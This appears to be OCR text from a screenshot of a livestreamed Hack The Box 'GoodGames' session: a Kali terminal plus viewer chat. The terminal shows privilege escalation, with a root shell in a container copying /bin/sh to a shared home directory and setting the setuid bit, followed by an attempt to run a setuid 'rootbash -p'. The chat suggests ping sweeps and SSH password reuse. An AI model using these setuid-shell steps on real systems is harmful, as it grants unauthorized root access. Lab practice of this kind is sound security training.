 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
Evaluate: Mounts · cdk-t...
Flask Volt Dashboard - ...
0:3:n
0:3:nc - "kali" 1#,4#
File Edit View Search Terminal Help
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Mar 21 23:18:39 2022 from 172.19.0.2
augustus@GoodGames:~$ ls -la
ls -la
total 1104
drwxr-xr-x 3 augustus augustus    4096 Mar 21 23:20 .
drwxr-xr-x 3 root     root        4096 Oct 19 12:16 ..
lrwxrwxrwx 1 root     root           9 Nov  3 10:16 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19 12:16 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19 12:16 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19 12:16 .profile
-rwsr-sr-x 1 root     root     1099016 Mar 21 23:20 rootbash
drwxr-xr-x 2 root     root        4096 Mar 21 23:17 .ssh
-rw-r----- 1 augustus augustus      33 Mar 21 21:54 user.txt
augustus@GoodGames:~$ ./rootbash -p
./rootbash -p
./rootbash: error while loading shared libraries: libtinfo.so.5: cannot open shared object file: No such file or directory
augustus@GoodGames:~$ exit
exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# cp /bin/sh .
cp /bin/sh .
root@3a453ab39d3d:/home/augustus# chmod +s sh
chmod +s sh
root@3a453ab39d3d:/home/augustus# ls
ls
rootbash  sh  user.txt
root@3a453ab39d3d:/home/augustus# mv sh rootsh
mv sh rootsh
root@3a453ab39d3d:/home/augustus#
0 1# sudo 2 zsh 3* nc 4# nc 5- zsh ↑ 4h 48m 38s 0.2 0.2 0.5 2022-03-21 19:21 kali
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# kristiee
oh i see hahaha
# 0xm3llon
First time I won in something...
# FroMastr
check the networks
# Nightbot
Check out these other Cybersecurity
streamers!
https://infosecstreams.github.io/
# FroMastr
correcto
# FroMastr
do a ping sweep
# FroMastr
u can try ssh in with the other pw u
# FroMastr
bam
# seppeel87
Will ssh with keywork if you would ha
created an authorized_keys file?
# FroMastr
it might have